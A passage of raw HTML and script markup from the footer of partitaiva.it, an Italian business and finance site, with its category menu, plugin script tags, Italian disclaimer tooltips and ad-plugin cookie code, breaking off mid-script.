<li id="menu-item-14876" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14876"><a href="https://www.partitaiva.it/fintech/">Fintech<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-14877" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14877"><a href="https://www.partitaiva.it/fintech/banking/">Banking</a></li>
	<li id="menu-item-14878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14878"><a href="https://www.partitaiva.it/fintech/bitcoin-e-criptovalute/">Bitcoin e Criptovalute</a></li>
	<li id="menu-item-14879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14879"><a href="https://www.partitaiva.it/fintech/crowdfunding/">Crowdfunding</a></li>
</ul>
</li>
<li id="menu-item-14868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14868"><a href="https://www.partitaiva.it/economia/">Economia</a></li>
<li id="menu-item-14883" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14883"><a href="https://www.partitaiva.it/green-economy/">Green Economy<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-14884" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14884"><a href="https://www.partitaiva.it/green-economy/economia-circolare/">Economia Circolare</a></li>
	<li id="menu-item-14885" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14885"><a href="https://www.partitaiva.it/green-economy/energia-verde/">Energia Verde</a></li>
	<li id="menu-item-14886" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14886"><a href="https://www.partitaiva.it/green-economy/impresa-sostenibile/">Impresa Sostenibile</a></li>
</ul>
</li>
<li id="menu-item-14889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14889"><a href="https://www.partitaiva.it/innovazione/">Innovazione<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-14890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14890"><a href="https://www.partitaiva.it/innovazione/blockchain/">Blockchain</a></li>
	<li id="menu-item-14891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14891"><a href="https://www.partitaiva.it/innovazione/digital-business/">Digital Business</a></li>
	<li id="menu-item-14892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14892"><a href="https://www.partitaiva.it/innovazione/digital-transformation/">Digital Transformation</a></li>
	<li id="menu-item-14893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14893"><a href="https://www.partitaiva.it/innovazione/ecommerce/">E-commerce</a></li>
</ul>
</li>
<li id="menu-item-14903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14903"><a href="https://www.partitaiva.it/produttivita/">Produttività</a></li>
<li id="menu-item-14904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14904"><a href="https://www.partitaiva.it/pubblica-amministrazione/">Pubblica Amministrazione<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-14905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14905"><a href="https://www.partitaiva.it/pubblica-amministrazione/pubblico-impiego/">Pubblico Impiego</a></li>
	<li id="menu-item-14906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14906"><a href="https://www.partitaiva.it/pubblica-amministrazione/riforme/">Riforme</a></li>
</ul>
</li>
<li id="menu-item-46153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-46153"><a href="https://www.partitaiva.it/risparmio-e-investimenti/">Risparmio e Investimenti<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-46148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46148"><a href="https://www.partitaiva.it/risparmio-e-investimenti/finanza-personale/">Finanza Personale</a></li>
	<li id="menu-item-46150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46150"><a href="https://www.partitaiva.it/risparmio-e-investimenti/mutui-e-prestiti/">Mutui e Prestiti</a></li>
	<li id="menu-item-46149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46149"><a href="https://www.partitaiva.it/risparmio-e-investimenti/mercato-immobiliare/">Mercato Immobiliare</a></li>
</ul>
</li>
<li id="menu-item-70300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70300"><a href="https://www.partitaiva.it/blog/">Blog dei Commercialisti</a></li>
<li id="menu-item-14867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14867"><a href="https://www.partitaiva.it/calcolatori/">Calcolatori</a></li>
<li id="menu-item-70301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70301"><a href="https://www.partitaiva.it/editoriali/">Editoriali</a></li>
<li id="menu-item-70302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70302"><a href="https://www.partitaiva.it/info-dati/">Info dati</a></li>
<li id="menu-item-14902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14902"><a href="https://www.partitaiva.it/modelli/">Modelli</a></li>
<li id="menu-item-46152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46152"><a href="https://www.partitaiva.it/risorse-giuridiche/">Risorse Giuridiche</a></li>
</ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->

					<div class="slideout-overlay">
							</div>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/partitaiva-child\/*","\/wp-content\/themes\/partitaiva\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><script>
document.addEventListener('DOMContentLoaded', function() {
    var ads = document.querySelectorAll('.ad-click'); // Usa la classe specifica per gli annunci
    ads.forEach(function(ad) {
        ad.addEventListener('click', function() {
            var xhr = new XMLHttpRequest();
            xhr.open('POST', '/log-user-agent.php', true); // Aggiorna il percorso se necessario
            xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
            xhr.send('userAgent=' + navigator.userAgent);
        });
    });
});
</script>

<script>
// Contenuto del tooltip
var tooltipContent = 'I contenuti condivisi su <b>PartitaIva.it</b> hanno esclusivamente una finalità informativa e non devono essere interpretati come una sollecitazione a investire o come consulenza finanziaria. <br> Informazioni, dati, analisi e opinioni che si trovano sul sito, inclusi dettagli relativi a costi, resi, statistiche e trend di mercato, sono presentati nella loro forma originale e non rappresentano consigli d\'investimento, né una proposta di acquisto o vendita di qualsiasi strumento finanziario. PartitaIva.it declina ogni responsabilità per eventuali perdite o danni, incluso il deterioramento del capitale, che possono insorgere direttamente o indirettamente dall\'utilizzo o dalla fiducia in tali informazioni. <br>Raccomandiamo vivamente di <b>consultare un esperto finanziario</b> prima di adottare qualsiasi decisione d\'investimento. <a style="text-decoration:underline; color:#0070a8;" href="/dichiarazione-pubblicita/">Per ulteriori dettagli, consulta la nostra politica di esclusione di responsabilità</a>';
	

function toggleTooltip(element, event) {
  event.stopPropagation(); // Previene la propagazione dell'evento al document
  var tooltip = document.getElementById('tooltiptext');

  // Se il tooltip è già visibile, lo nasconde
  if (tooltip.style.display === 'block') {
    tooltip.style.display = 'none';
    tooltip.innerHTML = '';
  } else {
    // Altrimenti, mostra il tooltip
    tooltip.innerHTML = tooltipContent;
    tooltip.style.display = 'block';
  }
}

// Nasconde il tooltip quando si clicca fuori da esso
document.addEventListener('click', function(event) {
  var tooltip = document.getElementById('tooltiptext');
  if (tooltip.style.display === 'block') {
    tooltip.style.display = 'none';
    tooltip.innerHTML = '';
  }
});
</script>


<script>
var tooltipContentAds = 'Il team di Partitaiva.it opera con obiettività e indipendenza. La nostra capacità di fornire contenuti gratuiti ai lettori è sostenuta da compensi ricevuti dalle aziende che si pubblicizzano tramite spazi pubblicitari a pagamento e link di affiliazione. Qualsiasi remunerazione ricevuta non inciderà mai sulla qualità, sull\'imparzialità dei nostri consigli, né sul contenuto dei nostri articoli. Inoltre, non siamo responsabili per eventuali errori o omissioni, né per le conseguenze derivanti dall\'uso di queste informazioni. Vi invitiamo sempre a <b>verificare le informazioni direttamente sulle pagine ufficiali</b>.<br><br> <a style="text-decoration:underline; color:#0070a8;" href="/dichiarazione-pubblicita/">Leggi le note legali sull\'informativa pubblicitaria</a>';
	

    function toggleTooltipAds(element, event) {
        event.stopPropagation();
        var tooltip = document.getElementById('tooltiptext');
        if (tooltip) {
            if (tooltip.style.display === 'block') {
                tooltip.style.display = 'none';
                tooltip.innerHTML = '';
            } else {
                tooltip.innerHTML = tooltipContentAds;
                tooltip.style.display = 'block';
            }
        }
    }

    document.addEventListener('click', function(event) {
        var tooltip = document.getElementById('tooltiptext');
        if (tooltip && tooltip.style.display === 'block') {
            tooltip.style.display = 'none';
            tooltip.innerHTML = '';
        }
    });
</script><link rel='stylesheet' id='yarppRelatedCss-css' href='https://www.partitaiva.it/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-css' href='https://www.partitaiva.it/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css?ver=5.30.11' media='all' />
<style id='yarpp-thumbnails-inline-css'>
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 310px;height: 211px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 300px;height: 161px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 300px;}.yarpp-thumbnail-default > img {min-height: 161px;min-width: 300px;}
</style>
<style id='core-block-supports-inline-css'>
.wp-container-core-social-links-is-layout-fdcfc74e{justify-content:flex-start;}
</style>
<link rel='stylesheet' id='wpforms-layout-css' href='https://www.partitaiva.it/wp-content/plugins/wpforms/assets/pro/css/fields/layout.min.css?ver=1.9.2.3' media='all' />
<link rel='stylesheet' id='wpforms-layout-screen-big-css' href='https://www.partitaiva.it/wp-content/plugins/wpforms/assets/pro/css/fields/layout-screen-big.min.css?ver=1.9.2.3' media='(min-width: 601px)' />
<link rel='stylesheet' id='wpforms-layout-screen-small-css' href='https://www.partitaiva.it/wp-content/plugins/wpforms/assets/pro/css/fields/layout-screen-small.min.css?ver=1.9.2.3' media='(max-width: 600px)' />
<link rel='stylesheet' id='wpforms-modern-full-css' href='https://www.partitaiva.it/wp-content/plugins/wpforms/assets/css/frontend/modern/wpforms-full.min.css?ver=1.9.2.3' media='all' />
<link rel='stylesheet' id='wpforms-pro-modern-full-css' href='https://www.partitaiva.it/wp-content/plugins/wpforms/assets/pro/css/frontend/modern/wpforms-full.min.css?ver=1.9.2.3' media='all' />
<script id="generate-offside-js-extra">
var offSide = {"side":"left"};
</script>
<script src="https://www.partitaiva.it/wp-content/plugins/gp-premium/menu-plus/functions/js/offside.min.js?ver=2.5.0" id="generate-offside-js" defer></script>
<script id="datatables-frontend-js-extra">
var codiciAtecoFrontend = {"ajax_url":"https:\/\/www.partitaiva.it\/wp-admin\/admin-ajax.php","nonce":"de6f92aa98","messages":{"no_results":"Nessun risultato trovato","error_loading":"Errore durante il caricamento dei dati"},"datatable":{"language":{"url":"https:\/\/cdn.datatables.net\/plug-ins\/1.11.5\/i18n\/it-IT.json"}}};
</script>
<script src="https://cdn.datatables.net/1.11.5/js/jquery.dataTables.min.js?ver=1.11.5" id="datatables-frontend-js" defer></script>
<script id="toc-front-js-extra">
var tocplus = {"smooth_scroll":"1"};
</script>
<script src="https://www.partitaiva.it/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js" defer></script>
<script src="https://www.partitaiva.it/wp-content/plugins/webp-image-optimizer/js/webp-optimizer.js?ver=1.0.1" id="webp-optimizer-script-js" defer></script>
<!--[if lte IE 11]>
<script src="https://www.partitaiva.it/wp-content/themes/partitaiva/assets/js/classList.min.js?ver=3.1.3" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Apri Sottomenu","closeSubMenuLabel":"Chiudi Sottomenu"};
</script>
<script src="https://www.partitaiva.it/wp-content/themes/partitaiva/assets/js/menu.min.js?ver=3.1.3" id="generate-menu-js" defer></script>
<script id="generate-back-to-top-js-extra">
var generatepressBackToTop = {"smooth":"1"};
</script>
<script src="https://www.partitaiva.it/wp-content/themes/partitaiva/assets/js/back-to-top.min.js?ver=3.1.3" id="generate-back-to-top-js" defer></script>
<script src="https://www.partitaiva.it/wp-includes/js/comment-reply.min.js?ver=6.8.2" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="perfmatters-lazy-load-js-before">
window.lazyLoadOptions={elements_selector:"img[data-src],.perfmatters-lazy,.perfmatters-lazy-css-bg",thresholds:"0px 0px",class_loading:"pmloading",class_loaded:"pmloaded",callback_loaded:function(element){if(element.tagName==="IFRAME"){if(element.classList.contains("pmloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener("LazyLoad::Initialized",function(e){var lazyLoadInstance=e.detail.instance;});
</script>
<script async src="https://www.partitaiva.it/wp-content/plugins/perfmatters/js/lazyload.min.js?ver=2.4.4" id="perfmatters-lazy-load-js"></script>
<script src="https://www.partitaiva.it/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js" defer></script>
<script src="https://www.partitaiva.it/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.4.1" id="megamenu-js" defer></script>
<script src="https://www.partitaiva.it/wp-content/plugins/megamenu-pro/assets/public.js?ver=2.2.4" id="megamenu-pro-js" defer></script>
<script id="ivory-search-scripts-js-extra">
var IvorySearchVars = {"is_analytics_enabled":"1"};
</script>
<script src="https://www.partitaiva.it/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.8" id="ivory-search-scripts-js" defer></script>
<script src="https://www.partitaiva.it/wp-content/plugins/wpforms/assets/lib/jquery.validate.min.js?ver=1.21.0" id="wpforms-validation-js" defer></script>
<script src="https://www.partitaiva.it/wp-content/plugins/wpforms/assets/lib/mailcheck.min.js?ver=1.1.2" id="wpforms-mailcheck-js" defer></script>
<script src="https://www.partitaiva.it/wp-content/plugins/wpforms/assets/lib/punycode.min.js?ver=1.0.0" id="wpforms-punycode-js" defer></script>
<script src="https://www.partitaiva.it/wp-content/plugins/wpforms/assets/js/share/utils.min.js?ver=1.9.2.3" id="wpforms-generic-utils-js" defer></script>
<script src="https://www.partitaiva.it/wp-content/plugins/wpforms/assets/js/frontend/wpforms.min.js?ver=1.9.2.3" id="wpforms-js" defer></script>
<script src="https://www.partitaiva.it/wp-content/plugins/wpforms/assets/js/frontend/wpforms-modern.min.js?ver=1.9.2.3" id="wpforms-modern-js" defer></script>
<script src="https://www.google.com/recaptcha/api.js?onload=wpformsRecaptchaLoad&amp;render=explicit" id="wpforms-recaptcha-js" defer></script>
<script id="wpforms-recaptcha-js-after">
if (!Element.prototype.matches) {
				Element.prototype.matches = Element.prototype.msMatchesSelector || Element.prototype.webkitMatchesSelector;
			}
			if (!Element.prototype.closest) {
				Element.prototype.closest = function (s) {
					var el = this;
					do {
						if (Element.prototype.matches.call(el, s)) { return el; }
						el = el.parentElement || el.parentNode;
					} while (el !== null && el.nodeType === 1);
					return null;
				};
			}
		var wpformsDispatchEvent = function (el, ev, custom) {
				var e = document.createEvent(custom ? "CustomEvent" : "HTMLEvents");
				custom ? e.initCustomEvent(ev, true, true, false) : e.initEvent(ev, true, true);
				el.dispatchEvent(e);
			};
		const wpformsRecaptchaSync = ( func ) => {
				return function() {
					const context = this;
					const args = arguments;

					// Sync with jQuery ready event.
					jQuery( document ).ready( function() {
						func.apply( context, args );
					} );
				}
			};
		var wpformsRecaptchaLoad = wpformsRecaptchaSync( function () {
					Array.prototype.forEach.call(document.querySelectorAll(".g-recaptcha"), function (el) {
						try {
							var recaptchaID = grecaptcha.render(el, {
								"callback": function () {
									wpformsRecaptchaCallback(el);
								},
								"error-callback": function () {
									wpformsRecaptchaErrorCallback(el);
								}
							}, true);
							el.closest("form").querySelector("button[type=submit]").recaptchaID = recaptchaID;
						} catch (error) {}
					});
					wpformsDispatchEvent(document, "wpformsRecaptchaLoaded", true);
				} );
				var wpformsRecaptchaCallback = function (el) {
					var $form = el.closest("form");
					if (typeof wpforms.formSubmit === "function") {
						wpforms.formSubmit($form);
					} else {
						$form.querySelector("button[type=submit]").recaptchaID = false;
						$form.submit();
					}
				};
				var wpformsRecaptchaErrorCallback = function (el) {
					var $form = el.closest("form");
					$form.querySelector("button[type=submit]").dataset.captchaInvalid = true;
				};
			
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"Questo campo \u00e8 obbligatorio.","val_email":"Inserisci un indirizzo email valido.","val_email_suggestion":"Did you mean {suggestion}?","val_email_suggestion_title":"Fai clic per accettare il suggerimento.","val_email_restricted":"Questo indirizzo email non \u00e8 consentito.","val_number":"Inserisci un numero valido.","val_number_positive":"Inserisci un numero di telefono valido.","val_minimum_price":"L&#039;importo inserito \u00e8 inferiore al minimo necessario.","val_confirm":"I valori dei campi non coincidono.","val_checklimit":"Hai superato il limite delle selezioni consentite: {#}.","val_limit_characters":"Limit is {limit} characters. Characters remaining: {remaining}.","val_limit_words":"Limit is {limit} words. Words remaining: {remaining}.","val_recaptcha_fail_msg":"La verifica di Google reCAPTCHA non \u00e8 riuscita, riprova pi\u00f9 tardi.","val_turnstile_fail_msg":"La verifica di Cloudflare Turnstile non \u00e8 riuscita, riprova pi\u00f9 tardi.","val_inputmask_incomplete":"Riempi gli spazi vuoti.","uuid_cookie":"","locale":"it","country":"","country_list_label":"Elenco dei paesi","wpforms_plugin_url":"https:\/\/www.partitaiva.it\/wp-content\/plugins\/wpforms\/","gdpr":"1","ajaxurl":"https:\/\/www.partitaiva.it\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","currency_code":"EUR","currency_thousands":".","currency_decimals":"2","currency_decimal":",","currency_symbol":"\u20ac","currency_symbol_pos":"right","val_requiredpayment":"\u00c8 richiesto il pagamento.","val_creditcard":"Inserisci un numero valido di Carta di credito.","css_vars":["field-border-radius","field-border-style","field-border-size","field-background-color","field-border-color","field-text-color","field-menu-color","label-color","label-sublabel-color","label-error-color","button-border-radius","button-border-style","button-border-size","button-background-color","button-border-color","button-text-color","page-break-color","background-image","background-position","background-repeat","background-size","background-width","background-height","background-color","background-url","container-padding","container-border-style","container-border-width","container-border-color","container-border-radius","field-size-input-height","field-size-input-spacing","field-size-font-size","field-size-line-height","field-size-padding-h","field-size-checkbox-size","field-size-sublabel-spacing","field-size-icon-size","label-size-font-size","label-size-line-height","label-size-sublabel-font-size","label-size-sublabel-line-height","button-size-font-size","button-size-height","button-size-padding-h","button-size-margin-top","container-shadow-size-box-shadow"],"val_post_max_size":"La dimensione totale dei file selezionati, {totalSize} Mb, supera il limite consentito di {maxSize} Mb.","val_time12h":"Inserisci l&#039;orario nel formato 12-ore AM\/PM (es: 8:45 PM).","val_time24h":"Inserisci l&#039;orario nel formato 24-ore (es: 22:45).","val_time_limit":"Inserisci un orario tra {minTime} e {maxTime}.","val_url":"Inserisci una URL valida.","val_fileextension":"Il tipo di file non \u00e8 consentito.","val_filesize":"Il file supera la dimensione massima consentita. Il file non \u00e8 stato caricato.","post_max_size":"8388608","isModernMarkupEnabled":"1","formErrorMessagePrefix":"Messaggio di errore del modulo","errorMessagePrefix":"Messaggio di errore","submitBtnDisabled":"Il pulsante Invia \u00e8 disabilitato durante l&#039;invio del modulo.","error_updating_token":"Errore nell&#039;aggiornare il token. Riprova o contatta l&#039;assistenza se il problema persiste.","network_error":"Errore di rete o server non raggiungibile. Verifica la connessione o riprova pi\u00f9 tardi.","token_cache_lifetime":"86400","hn_data":{"19732":1},"val_password_strength":"\u00c8 necessaria una password pi\u00f9 forte. Usa lettere maiuscole e minuscole, numeri e simboli.","val_phone":"Inserisci un numero di telefono valido.","indicatorStepsPattern":"Step {current} of {total}","entry_preview_iframe_styles":["https:\/\/www.partitaiva.it\/wp-includes\/js\/tinymce\/skins\/lightgray\/content.min.css?ver=6.8.2","https:\/\/www.partitaiva.it\/wp-includes\/css\/dashicons.min.css?ver=6.8.2","https:\/\/www.partitaiva.it\/wp-includes\/js\/tinymce\/skins\/wordpress\/wp-content.css?ver=6.8.2","https:\/\/www.partitaiva.it\/wp-content\/plugins\/wpforms\/assets\/pro\/css\/fields\/richtext\/editor-content.min.css"]}
/* ]]> */
</script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
